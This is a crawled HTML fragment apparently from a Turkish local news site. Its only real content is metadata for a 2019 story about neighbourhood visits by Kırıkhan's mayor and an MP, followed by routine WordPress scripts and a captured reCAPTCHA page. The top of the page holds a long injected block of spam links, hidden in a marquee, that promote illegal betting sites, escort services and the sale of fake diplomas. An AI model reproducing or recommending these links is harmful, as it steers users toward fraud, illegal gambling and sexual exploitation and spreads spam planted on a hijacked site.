<a href="https://www.bakirkoyfal.com/" title="bakırköy escort">bakırköy escort</a><a href="https://guncelgirisonwin.com" title="onwin">onwin</a><a href="https://www.sehirfirsati.com.tr/category/atasehir/" title="Ataşehir Escort">Ataşehir Escort</a><a href="https://sinemafragmanlari.net/" title="Film Keşfet">Film Keşfet</a><a href="https://www.tinyssantafe.com/" title="Deneme Bonusu Veren Siteler">Deneme Bonusu Veren Siteler</a><a href="https://www.tapestryturkeycreekapartments.com/" title="Deneme Bonusu Veren Siteler 2025">Deneme Bonusu Veren Siteler 2025</a><a href="https://www.chezannsalon.com/" title="Deneme Bonusu Veren Siteler">Deneme Bonusu Veren Siteler</a><a href="https://www.mamaritaslubbock.com/" title="Deneme Bonusu Veren Siteler">Deneme Bonusu Veren Siteler</a><a href="https://carportsandmore.com/" title="Deneme Bonusu Veren Siteler">Deneme Bonusu Veren Siteler</a><a href="https://www.way2gocortland.org/" title="Deneme Bonusu Veren Siteler">Deneme Bonusu Veren Siteler</a><a href="https://tillsonburgtowncentre.com/" title="Deneme Bonusu Veren Siteler">Deneme Bonusu Veren Siteler</a><a href="https://www.royalparkwine.com/" title="Deneme Bonusu Veren Siteler">Deneme Bonusu Veren Siteler</a><a href="https://www.mamaritaslubbock.com/" title="Deneme Bonusu Veren Siteler">Deneme Bonusu Veren Siteler</a><a href="https://mkedeals.com/" title="Deneme Bonusu Veren Siteler">Deneme Bonusu Veren Siteler</a><a href="https://inglewoodtoday.com/" title="Deneme Bonusu Veren Siteler">Deneme Bonusu Veren Siteler</a><a href="https://sisliescortmanken.com/" title="zenci escort">zenci escort</a><a href="https://www.griderproperties.com/" title="online casino australia">online casino australia</a><a href="https://revuepostures.com/" title="grandpashabet">grandpashabet</a><a href="https://hcecg.org/" title="grandpashabet">grandpashabet</a><a href="https://www.hamadyaseen.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a><a href="https://betasus-gir.com/" title="betasus">betasus</a><a href="https://chisolmlawfirm.com/" title="betwoon">betwoon</a><a href="https://2kstore.com/games/" title="cratosroyalbet">cratosroyalbet</a><a href="https://bestcasinos.us.org/" title="online casino australia">online casino australia</a><a href="https://hcecg.org/" title="grandpashabet">grandpashabet</a><a href="https://ramadabetgiris.org/resmi/" title="ramadabet">ramadabet</a><a href="https://betasusgirisi.com/" title="betasus">betasus</a><a href="https://revuepostures.com/" title="grandpashabet">grandpashabet</a><a href="https://www.theguesswhocafe.com/" title="deneme bonusu">deneme bonusu</a><a href="https://palazzobetgiris.com/about/" title="palazzobet">palazzobet</a><a href="https://hcecg.org/" title="grandpashabet">grandpashabet</a><a href="https://www.konyajo.com/" title="konya escort">konya escort</a><a href="https://www.centralmassmusic.org/" title="online casino australia best">online casino australia best</a><a href="https://fansport-giris.com/" title="fansport giriş">fansport giriş</a><a href="https://www.eumamae.com/category/fatih-escort/" title="fatih eskort">fatih eskort</a><a href="https://www.vnisource.com/" title="sakarya escort">sakarya escort</a><a href="https://www.betivoadres.com/" title="betivo">betivo</a><a href="https://funbahisyeni.com/" title="funbahis">funbahis</a><a href="https://tumbet.cc/" title="tümbet">tümbet</a><a href="https://www.savant.com.ar" title="Casibom">Casibom</a><a href="https://dizifilmdublaj3.com/" title="dizifilmdublaj3.com">dizifilmdublaj3.com</a><a href="https://nbpcm.org/" title="holiganbet">holiganbet</a><a href="https://www.instagram.com/grandpashakurumsal/" title="grandpashabet">grandpashabet</a><a href="https://www.instagram.com/grandpashakurumsal/" title="grandpashabet instagram">grandpashabet instagram</a><a href="https://www.instagram.com/grandpashakurumsal/" title="grandpashabet güncel giriş">grandpashabet güncel giriş</a><a href="https://www.instagram.com/grandpashakurumsal/" title="grandpashabet instagram">grandpashabet instagram</a><a href="https://www.instagram.com/grandpashakurumsal/" title="grandpashabet instagram">grandpashabet instagram</a><a href="https://www.instagram.com/bet.asus/" title="betasus">betasus</a><a href="https://shopperboard.com" title="deneme bonusu veren siteler 2026">deneme bonusu veren siteler 2026</a><a href="https://www.internationalsleepcharity.org" title="deneme bonusu veren siteler 2026">deneme bonusu veren siteler 2026</a><a href="https://www.wrightwayhyundai.com" title="deneme bonusu veren siteler 2026">deneme bonusu veren siteler 2026</a><a href="https://www.bitesbubblesandjazz.com" title="deneme bonusu veren siteler 2026">deneme bonusu veren siteler 2026</a><a href="https://www.saplingcorp.com" title="deneme bonusu veren siteler 2026">deneme bonusu veren siteler 2026</a><a href="https://indepest.com/about/" title="romabet 2026">romabet 2026</a><a href="https://www.instagram.com/grandpashakurumsal/" title="grandpashabet güncel giriş">grandpashabet güncel giriş</a><a href="https://www.instagram.com/grandpasha_resmi/" title="grandpashabet">grandpashabet</a><a href="https://x.com/GrandSikayet" title="grandpashabet güncel giriş">grandpashabet güncel giriş</a><a href="https://x.com/gra_ndpasha" title="grandpashabet">grandpashabet</a><a href="https://www.instagram.com/spinco.giris/" title="spinco">spinco</a><a href="https://hizlidiploma.com/" title="sahte diploma satın al">sahte diploma satın al</a><a href="https://metehanyilmaz.com.tr/" title="Pusulabet">Pusulabet</a><a href="https://betosfer.cc/" title="betosfer">betosfer</a><a href="https://chesa.com/" title="jojobet">jojobet</a><a href="https://www.thebacklabel.com/" title="cratosroyalbet">cratosroyalbet</a><a href="http://thestyleup.com/" title="ErosMacTV ile canlı maç izle! Selçuksports, Taraftarium24, Justin TV alternatifi. HD kalitede kesintisiz canlı maç izle. Süper Lig, Premier Lig,">ErosMacTV ile canlı maç izle! Selçuksports, Taraftarium24, Justin TV alternatifi. HD kalitede kesintisiz canlı maç izle. Süper Lig, Premier Lig,</a><a href="https://leifpuntkempen.be/" title="artemisbet">artemisbet</a><a href="https://maisonceleste.ma/" title="sweet bonanza">sweet bonanza</a><a href="https://bioscihealthcare.com/" title="teosbet">teosbet</a><a href="https://rockbrynner.com/" title="jojobet">jojobet</a><a href="https://pdl.org.au" title="casibom">casibom</a><a href="https://pdl.org.au" title="casibom güncel giriş">casibom güncel giriş</a><a href="https://sanbenitomedical.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a><a href="https://www.miamibestwheels.com/" title="deneme bonusu veren siteler 2026">deneme bonusu veren siteler 2026</a><a href="https://intothewild-mentoring.com/" title="cratosroyalbet">cratosroyalbet</a><a href="https://www.gvscolombia.com/" title="casibom güncel giriş">casibom güncel giriş</a><a href="https://ayasofyahaber.com/" title="casibom">casibom</a><a href="https://okalimentos.ind.br/" title="royalbet">royalbet</a><a href="https://ps2biosfile.com" title="Betcio">Betcio</a><a href="https://5thquarter.net/" title="cratosroyalbet">cratosroyalbet</a><a href="https://tr.matbet-vipadresler.top/" title="matbet">matbet</a><a href="https://projecttristar.net/" title="cratosroyalbet">cratosroyalbet</a><a href="https://velforms.com/" title="betasus">betasus</a><a href="https://mdisland.com/" title="sekabet">sekabet</a><a href="https://elitbahisgiris.com" title="elitbahis">elitbahis</a><a href="https://icosf.org/" title="matbet ">matbet </a><a href="https://www.bayradio.fm/" title="casibom">casibom</a><a href="https://lektorat-korrekturlesen.de/" title="setrabet">setrabet</a><a href="https://sbns.agencymarketingone.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a><a href="https://matematiques.com.br/" title="Casibom">Casibom</a><a href="https://www.sportprint.cz/" title="cratosroyalbet">cratosroyalbet</a><a href="https://saigonnhakhoa.com/" title="matbet">matbet</a><a href="https://vpolequipamentos.com.br/" title="matbet">matbet</a><a href="http://vincellstudios.com/blog/" title="betgaranti giriş">betgaranti giriş</a><a href="https://euro-art.co.uk/" title="holiganbet">holiganbet</a><a href="https://jopgroup.in/" title="jojobet">jojobet</a><a href="https://www.snim.in/" title="pusulabet giriş">pusulabet giriş</a><a href="https://www.snim.in/" title="Pusulabet">Pusulabet</a><a href="https://www.devrolijkepater.nl/" title="setrabet güncel giriş">setrabet güncel giriş</a><a href="https://www.uniat.it/" title="Extrabet">Extrabet</a><a href="https://mantransport.ro/" title="nerobet">nerobet</a><a href="https://asifakbar.com/" title="kingbetting">kingbetting</a><a href="https://hastatrilce.com.ar/" title="casibom">casibom</a><a href="https://programaprovidencia.org.br/" title="dinamobet">dinamobet</a><a href="https://ritzbetgiris.com/" title="ritzbet">ritzbet</a><a href="https://goksirgoworowo.pl/" title="jokerbet">jokerbet</a><a href="https://sathyamarga.in/" title="vdcasino">vdcasino</a><a href="https://labirrabarusa.com/" title="Jojobet">Jojobet</a><a href="https://thechalkboardmag.com" title="Jojobet">Jojobet</a><a href="https://thechalkboardmag.com" title="Jojobet Giriş">Jojobet Giriş</a><a href="https://elektrotel.com/" title="pusulabet">pusulabet</a><a href="https://elektrotel.com/" title="pusulabet giriş">pusulabet giriş</a><a href="https://bellatasarim.com/" title="pusulabet giriş">pusulabet giriş</a><a href="https://atolyeteknik.com/" title="piabellacasino">piabellacasino</a><a href="https://g-tech.com.tr/" title="pusulabet">pusulabet</a><a href="https://belfa.com.tr/" title="pusulabet">pusulabet</a><a href="https://aytekdoviz.com/" title="pusulabet">pusulabet</a><a href="https://g-tech.com.tr/" title="pusulabet">pusulabet</a><a href="https://www.gvscolombia.com/" title="casibom">casibom</a><a href="https://www.gvscolombia.com/" title="casibom giriş">casibom giriş</a><a href="https://www.asosupro.gov.co/" title="jojobet">jojobet</a><a href="https://shop.jessedraxler.com/" title="jojobet giriş">jojobet giriş</a><a href="https://www.edicolaradetzky.com/" title="jojobet">jojobet</a><a href="https://visiteasterncape.co.za/" title="jojobet">jojobet</a><a href="https://visiteasterncape.co.za/" title="jojobet giriş">jojobet giriş</a><a href="https://belfa.com.tr/" title="pusulabet giriş">pusulabet giriş</a><a href="https://bellatasarim.com/" title="pusulabet">pusulabet</a><a href="https://nelanela.com/" title="grandpashabet">grandpashabet</a><a href="https://banghenhahangcafe.com/" title="holiganbet">holiganbet</a><a href="https://petsmalls.com/" title="bahsegel">bahsegel</a><a href="https://marketinghouseeg.com/" title="imajbet">imajbet</a><a href="https://papeleducare.com/" title="sekabet">sekabet</a><a href="https://horse-riders-directory.co.uk" title="grandpashabet">grandpashabet</a><a href="https://headlandhotels.co.uk/" title="sekabet giriş">sekabet giriş</a><a href="https://papeleducare.com/" title="sekabet">sekabet</a><a href="https://mardinihost.com.br/" title="sekabet">sekabet</a><a href="https://delta9distillate.uk/" title="grandpashabet">grandpashabet</a><a href="https://vertisoli.ge/" title="matbet giriş">matbet giriş</a><a href="https://baileyofbristols.co.uk/" title="grandpashabet giriş">grandpashabet giriş</a><a href="https://aceultrapremium1.com/" title="grandpashabet">grandpashabet</a><a href="https://toxsoft.ge/" title="marsbahis">marsbahis</a><a href="https://headlandhotels.co.uk" title="sekabet">sekabet</a><a href="https://www.dops.dk/" title="pusulabet">pusulabet</a><a href="https://baileyofbristols.co.uk" title="grandpashabet">grandpashabet</a><a href="https://feidasolarenergy.com/" title="pusulabet giriş">pusulabet giriş</a><a href="https://jellycommunication.com/" title="holiganbet">holiganbet</a><a href="https://distillate1.com/" title="grandpashabet">grandpashabet</a><a href="https://www.kallesandare.se/" title="meritking giriş">meritking giriş</a><a href="https://suzannecarepharmacy.com/" title="grandpashabet">grandpashabet</a><a href="http://ctbc.com/" title="cratosroyalbet">cratosroyalbet</a><a href="https://distillate1.com/" title="grandpashabet giriş">grandpashabet giriş</a><a href="https://newcinemaisis.com/" title="grandpashabet">grandpashabet</a><a href="https://auntysocial.me/" title="grandpashabet">grandpashabet</a><a href="https://swisshospitaleg.com/" title="pusulabet giriş">pusulabet giriş</a><a href="https://bakusport.az/" title="marsbahis giriş">marsbahis giriş</a><a href="https://genesresunited.co.uk/" title="sekabet giriş">sekabet giriş</a><a href="http://ctbc.com/" title="cratosroyalbet giriş">cratosroyalbet giriş</a><a href="https://taraftarium24.cyou/" title="taraftarium24">taraftarium24</a><a href="https://ebinaria.com" title="padişahbet">padişahbet</a><a href="https://labirrabarusa.com/" title="Jojobet - Jojobet Giriş">Jojobet - Jojobet Giriş</a><a href="https://pro-visions.eu" title="matbet">matbet</a><a href="https://soundwavekeywest.com/" title="bets10">bets10</a><a href="https://menudelicioso.com" title="atlasbet">atlasbet</a><a href="https://camisetasmartorell.com" title="süratbet">süratbet</a><a href="https://snap2kart.com" title="enbet">enbet</a><a href="https://bestmushroomsuppliers.com" title="hepsibet">hepsibet</a><a href="https://hindishayari.today" title="casicosta">casicosta</a><a href="https://dancemixusa.com" title="gamabet">gamabet</a><a href="https://dpiff.in" title="puntobahis">puntobahis</a><a href="https://hosteriatunkelen.cl/" title="betsat giriş">betsat giriş</a><a href="https://www.addictiontherapistnj.com/" title="kingroyal">kingroyal</a><a href="https://www.forcesportstherapy.com/" title="vaycasino">vaycasino</a><a href="https://siazco.se/" title="grandpashabet giriş">grandpashabet giriş</a><a href="https://chesa.com/" title="jojobet giriş">jojobet giriş</a><a href="https://lockholic.gr" title="mislibet">mislibet</a><a href="https://moversteam.co.uk" title="rekorbet">rekorbet</a><a href="https://www.studiosonline.it/" title="cratosroyalbet">cratosroyalbet</a><a href="https://asv-1966-walldorf.de" title="betpark">betpark</a><a href="https://indianpotato.com" title="süratbet">süratbet</a><a href="https://deshays.net/" title="betcio">betcio</a><a href="https://lpaconference.org/" title="lunabet">lunabet</a><a href="https://dentalarteclinicas.com.br" title="Restbet">Restbet</a><a href="https://domicatalinas.org" title="Betpas">Betpas</a><a href="https://pilonsec.org/" title="betcio">betcio</a><a href="https://kayserimod.com/" title="https://kayserimod.com/">https://kayserimod.com/</a><a href="https://www.bhr.org/" title="jojobet">jojobet</a><a href="https://www.servizitalia.it/" title="vaycasino">vaycasino</a><a href="https://aldianoticias.mx/" title="holiganbet">holiganbet</a><a href="https://sobelskin.com/" title="marsbahis">marsbahis</a><a href="https://elwadysteel.com/" title="casibom">casibom</a><a href="https://elwadysteel.com/" title="casibom giriş">casibom giriş</a><a href="https://pdl.org.au" title="casibom güncel giriş">casibom güncel giriş</a><a href="https://www.mitchellevan.com/" title="jojobet">jojobet</a><a href="https://plomerosbogotajr.com/" title="yakabet">yakabet</a><a href="https://begbies.com.au/" title="timebet">timebet</a><a href="https://kaziofficedhaka.com/" title="casinolevant">casinolevant</a><a href="https://thebhk.in/" title="padişahbet">padişahbet</a><a href="https://chandaulitimes.com/" title="yakabet">yakabet</a><a href="https://plombierametz.com/" title="royalbet">royalbet</a><a href="https://www.packs-africa.org/" title="jojobet">jojobet</a><a href="https://lentusglass.com/" title="kulisbet">kulisbet</a><a href="https://laymacgroup.com/" title="atlasbet">atlasbet</a><a href="https://desarrolloactual.890m.com/" title="süratbet">süratbet</a><a href="https://bubago.co" title="jojobet">jojobet</a><a href="https://www.foodio.de/" title="marsbahis">marsbahis</a><a href="https://www.campobaeza.com/" title="casibom">casibom</a><a href="https://www.campobaeza.com/" title="casibom giriş">casibom giriş</a><a href="https://kisekirwandatravel.com/" title="meritking">meritking</a><a href="https://sharpchucks.com/" title="jojobet">jojobet</a><a href="https://www.mitchellevan.com/" title="jojobet">jojobet</a><a href="https://prothosty.com/" title="vaycasino">vaycasino</a><a href="https://brightandwilliamsoninsurance.com/" title="meritking">meritking</a><a href="https://estudiounikos.com/" title="marsbahis">marsbahis</a><a href="https://imersao.francescomaligia.com.br/" title="grandpashabet">grandpashabet</a><a href="https://guantesdeguatemala.com/" title="betpas">betpas</a><a href="https://prefab-industries.ma/" title="betebet">betebet</a><a href="https://www.bafabags.com/" title="dinamobet">dinamobet</a><a href="https://www.thebigdoglawyer.com/" title="kingroyal">kingroyal</a><a href="https://denuiluongthuong.com/" title="limanbet">limanbet</a><a href="https://jsk-official.com" title="galabet">galabet</a><a href="https://alove.shop" title="atlasbet">atlasbet</a><a href="https://paysa.com.tr" title="grandpashabet">grandpashabet</a><a href="https://www.flisvosmarina.com/" title="casibom">casibom</a><a href="https://www.wordle.cx/" title="meritking">meritking</a><a href="https://www.yenidendirilis.com.tr/" title="marsbahis">marsbahis</a><a href="https://unal.group/" title="casibom">casibom</a><a href="https://contradeegypt.com/" title="jojobet">jojobet</a><a href="https://contradeegypt.com/" title="jojobet giriş">jojobet giriş</a><a href="https://eyetheory.com.sg/" title="jojobet">jojobet</a><a href="https://eyetheory.com.sg/" title="jojobet giriş">jojobet giriş</a><a href="https://bdjobs24.net/" title="casinowon">casinowon</a><a href="https://bdjobs24.net/" title="casinowon giriş">casinowon giriş</a><a href="https://redecerrado.org.br" title="cratosroyalbet">cratosroyalbet</a><a href="https://www.ankaracerrahitipmerkezi.net/" title="casibom giriş">casibom giriş</a><a href="https://americancreditbureau.com/" title="vaycasino">vaycasino</a><a href="https://zeytinburnuescortmanken.site/" title="gaziosmanpaşa escort">gaziosmanpaşa escort</a><a href="https://www.lightmotorscompany.com/" title="vaycasino">vaycasino</a><a href="https://focusagency.az/ " title="hızlıcasino">hızlıcasino</a><a href="https://mt4chart.com" title="holiganbet">holiganbet</a>
</marquee><style></style><script type="text/javascript" defer="defer" src="https://www.kirikhanolay.com.tr/wp-content/themes/theHaberV9/js/swiper-bundle.min.js?ver=1747571299" id="thewp-swiper-js"></script>
<script type="text/javascript" defer="defer" src="https://www.kirikhanolay.com.tr/wp-content/themes/theHaberV9/js/tema.js?ver=1747571299" id="thewp-tema-js"></script>
<script type="text/javascript" id="yorum-begeni-js-extra">
/* <![CDATA[ */
var yorumBegeni = {"ajax_url":"https:\/\/www.kirikhanolay.com.tr\/wp-content\/themes\/theHaberV9\/like-handler.php","nonce":"086d52b918","oylar":[]};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.kirikhanolay.com.tr/wp-content/themes/theHaberV9/js/yorum-begeni.js?ver=1747571299" id="yorum-begeni-js"></script>
<script type="text/javascript" src="https://vjs.zencdn.net/8.9.0/video.min.js" id="videojs-js"></script>
<script type="text/javascript" src="https://cdn.jsdelivr.net/npm/videojs-youtube@3.0.1/dist/Youtube.min.js" id="videojs-youtube-js"></script>
<script type="text/javascript" id="griwpc-base-js-extra">
/* <![CDATA[ */
var griwpco = {"ajax_url":"https:\/\/www.kirikhanolay.com.tr\/wp-admin\/admin-ajax.php","standardQueries":"0","formID":"commentform","formQuery":"#respond form","formQueryElem":"0","buttonID":"submit","buttonQuery":"#respond *[type=","buttonQueryElem":"0","recaptcha_elem":null,"recaptcha_id":"griwpc-widget-id","recaptcha_skey":"6Len3eoUAAAAAFPcLbnIk0KcIxLSS7PzGzPUrIJt","recaptcha_theme":"light","recaptcha_size":"normal","recaptcha_type":"image","recaptcha_align":"left","recaptcha_otcm":"1","recaptcha_tag":"p","recaptcha_lang":"","allowCreditMode":"0","home_link_address":"http:\/\/www.joanmiquelviade.com\/plugin\/google-recaptcha-in-wp-comments-form\/","home_link_title":"reCAPTCHA plugin homepage","home_link_text":"Get reCAPTCHA plugin","version":"9.1.2","reCAPTCHAloaded":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.kirikhanolay.com.tr/wp-content/plugins/recaptcha-in-wp-comments-form/js/base.js?ver=9.1.2" id="griwpc-base-js"></script>
<script type="text/javascript" src="https://www.kirikhanolay.com.tr/wp-content/plugins/recaptcha-in-wp-comments-form/js/compatibility.js?ver=9.1.2" id="google-recaptcha-compat-ini-js"></script>
<script type="text/javascript" src="https://www.kirikhanolay.com.tr/wp-content/plugins/recaptcha-in-wp-comments-form/js/recaptcha.js?ver=9.1.2" id="google-recaptcha-ini-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?onload=griwpcOnloadCallback&amp;render=explicit&amp;ver=6.8.3" id="recaptcha-call-js"></script>

<script type="application/ld+json">{"@context":"https://schema.org","@type":"NewsArticle","mainEntityOfPage":{"@type":"WebPage","@id":"https://www.kirikhanolay.com.tr/milletvekilleri-ve-baskan-mahalle-ziyaretlerine-devam-ediyor/"},"headline":"MİLLETVEKİLLERİ VE  BAŞKAN MAHALLE ZİYARETLERİNE DEVAM EDİYOR","description":"Kırıkhan Belediye Başkanı Ayhan Yavuz, Milletvekili Doç.Dr. Hüseyin Yayman ve Ak parti ilçe teşkilatıyla birlikte mahalle ziyaretleri ve hizmetlerine devam ediyor. Yapılan uyumlu çalışmalar kapsamında Gölbaşı Mahalle muhtarı Abdo Bilgin ve mahalle sakinleri ile bir araya gelip mahallede yapılacak olan yağmur suları için kanalizasyon çalışmaları, cami ve mezarlık yerlerinin tespiti yapılıp mahallenin sorunları hakkında istişarelerde [&hellip;]","image":{"@type":"ImageObject","url":"https://www.kirikhanolay.com.tr/wp-content/uploads/2019/12/80009508_1280433928810867_5864811231763759104_n.jpg","width":1200,"height":630},"datePublished":"2019-12-25T10:17:02+03:00","dateModified":"2019-12-25T10:17:04+03:00","author":{"@type":"Person","name":"kirikhanolay","url":"https://www.kirikhanolay.com.tr/author/kirikhanolay/"},"publisher":{"@type":"Organization","name":"Kırıkhan Olay Gazetesi","logo":{"@type":"ImageObject","url":"https://www.kirikhanolay.com.tr/wp-content/themes/theHaberV9/images/logo.webp","width":600,"height":60}}}</script>
<script type="application/ld+json">{"@context":"https://schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"name":"Anasayfa","item":"https://www.kirikhanolay.com.tr/"},{"@type":"ListItem","position":2,"name":"KIRIKHAN","item":"https://www.kirikhanolay.com.tr/category/kirikhan/"},{"@type":"ListItem","position":3,"name":"MİLLETVEKİLLERİ VE  BAŞKAN MAHALLE ZİYARETLERİNE DEVAM EDİYOR","item":"https://www.kirikhanolay.com.tr/milletvekilleri-ve-baskan-mahalle-ziyaretlerine-devam-ediyor/"}]}</script>

<script>
function thewpHavaDurumuInit() {
document.querySelectorAll('.header_havadurumu:not([data-hava-init])').forEach(container => {
container.setAttribute('data-hava-init', 'true'); // birden fazla kez çalışmasın

const dropdown = container.querySelector('.hava_dropdown');
const toggle = container.querySelector('.hava_dropdown_toggle');
const sehirAd = container.querySelector('.havaSehir');
const bilgiSpan = container.querySelector('.havaBilgi');
const imgElem = container.querySelector('.havaImg');

if (!dropdown || !toggle || !sehirAd || !bilgiSpan) return;

toggle.addEventListener('click', function (e) {
e.stopPropagation();
dropdown.style.display = dropdown.style.display === 'block' ? 'none' : 'block';
});

document.addEventListener('click', function (e) {
if (!container.contains(e.target)) {
dropdown.style.display = 'none';
}
});

dropdown.querySelectorAll('li').forEach(function (item) {
item.addEventListener('click', function () {
const orjSehir = this.textContent.trim();
const temizSehir = orjSehir
.toLowerCase()
.replace(/ç/g, 'c').replace(/ğ/g, 'g').replace(/ı/g, 'i')
.replace(/ö/g, 'o').replace(/ş/g, 's').replace(/ü/g, 'u')
.replace(/[^a-z0-9]/g, '');

fetch('/thewpcache/havadurumu_' + temizSehir + '.json')
.then(res => res.json())
.then(data => {
if (!data || !data.today) return;

const h3Match = data.today.description.match(/<h3[^>]*>(.*?)<\/h3>/i);
const h3 = h3Match ? h3Match[1] : '';
const temp = (data.today.temperature || '').replace(/[\s°]+/g, '') + '°';
const img = data.today.image || '';

sehirAd.textContent = orjSehir;
bilgiSpan.textContent = h3;
toggle.innerHTML = temp + ' <svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" role="img" width="0.88em" height="1em" viewBox="0 0 448 512" class="havadurumu-icon"><path fill="currentColor" d="M201.4 374.6c12.5 12.5 32.8 12.5 45.3 0l160-160c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L224 306.7 86.6 169.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3l160 160z"></path></svg>';

if (imgElem) {
imgElem.src = img;
imgElem.alt = orjSehir + ' hava durumu';
}

dropdown.style.display = 'none';
});
});
});
});
}

document.addEventListener('DOMContentLoaded', function () {
thewpHavaDurumuInit();
});
</script>


<script>
document.addEventListener("DOMContentLoaded", function () {
const gonderBtn = document.querySelector(".bultenGonderBtn");
if (!gonderBtn) return;

gonderBtn.addEventListener("click", function () {
const emailInput = document.querySelector(".eBultenin");
const nonceInput = document.querySelector(".bultenNonce");
const mesajAlani = document.querySelector(".bulten-mesaj");

const email = emailInput.value.trim();
const nonce = nonceInput.value;

mesajGoster("Mail adresiniz kontrol ediliyor...", "kontrol");

if (!validateEmail(email)) {
mesajGoster("Lütfen geçerli bir e-posta adresi giriniz.", "uyari");
return;
}

fetch(window.location.href, {
method: "POST",
headers: {
"Content-Type": "application/x-www-form-urlencoded",
},
body: new URLSearchParams({
email: email,
_wpnonce: nonce,
}),
})
.then((res) => res.text())
.then((html) => {
const parser = new DOMParser();
const doc = parser.parseFromString(html, "text/html");
const sonuc = doc.querySelector("#bultenSonuc");
const mesaj = sonuc ? sonuc.textContent.trim() : "Bir hata oluştu.";

if (mesaj === "1") {
mesajGoster("Mail adresiniz başarıyla kayıt edilmiştir.", "basarili");
emailInput.value = "";
} else {
mesajGoster(mesaj, "hata");
}
})
.catch(() => {
mesajGoster("Bağlantı hatası oluştu. Lütfen tekrar deneyin.", "hata");
});

function validateEmail(email) {
return /^[^\s@]+@[^\s@]+\.[^\s@]+$/.test(email);
}

function mesajGoster(metin, tur) {
mesajAlani.className = "bulten-mesaj " + tur;
mesajAlani.innerHTML = "<p>" + metin + "</p>";
mesajAlani.style.display = "block";

setTimeout(() => {
mesajAlani.style.display = "none";
mesajAlani.className = "bulten-mesaj";
mesajAlani.innerHTML = "";
}, 5000);
}
});
});
</script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Len3eoUAAAAAFPcLbnIk0KcIxLSS7PzGzPUrIJt&co=aHR0cHM6Ly93d3cua2lyaWtoYW5vbGF5LmNvbS50cjo0NDM.&hl=en&type=image&v=9TiwnJFHeuIw_s0wSd3fiKfN&theme=light&size=normal&anchor-ms=20000&execute-ms=30000&cb=iuc2cksong78
body_size: 48809
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
